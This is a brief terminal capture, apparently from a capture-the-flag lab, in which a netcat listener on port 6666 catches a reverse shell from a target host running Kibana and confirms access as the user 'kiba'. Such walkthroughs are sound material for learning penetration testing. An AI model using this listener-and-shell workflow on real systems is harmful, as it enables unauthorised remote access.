 ➜  ~ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.8.189.249] from (UNKNOWN) [10.10.80.252] 48902
bash: cannot set terminal process group (948): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

kiba@ubuntu:/home/kiba/kibana/bin$ whoami
whoami
kiba
kiba@ubuntu:/home/kiba/kibana/bin$